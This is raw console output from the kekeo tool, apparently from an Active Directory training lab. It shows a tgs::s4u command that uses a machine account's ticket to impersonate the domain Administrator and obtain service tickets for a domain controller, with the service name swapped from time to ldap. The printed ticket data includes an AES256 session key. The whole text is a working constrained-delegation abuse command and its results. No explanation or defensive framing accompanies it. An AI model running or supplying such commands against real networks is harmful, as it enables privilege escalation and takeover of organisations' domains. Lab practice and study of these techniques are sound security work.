 kekeo # tgs::s4u /tgt:TGT_dcorp-adminsrv$@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi /user:Administrator@dollarcorp.moneycorp.local /service:time/dcorp-dc.dollarcorp.mone
ycorp.LOCAL|ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL
Ticket  : TGT_dcorp-adminsrv$@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi
  [krb-cred]     S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: dcorp-adminsrv$ @ DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] T: [11/22/2020 3:58:58 PM ; 11/23/2020 1:58:58 AM] {R:11/29/2020 3:58:58 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 5dbe15915ddbb5e706d49f0f6b70b55723d5a87faa30e67614d1b835c14e8f58
  [s4u2self]  Administrator@dollarcorp.moneycorp.local
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_dcorp-adminsrv$@DOLLARCORP.MONEYCORP.LOCAL.kirbi'
Service(s):
  [s4u2proxy] time/dcorp-dc.dollarcorp.moneycorp.LOCAL
  [s4u2proxy] Alternative ServiceName: ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL
  > Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~dcorp-dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi'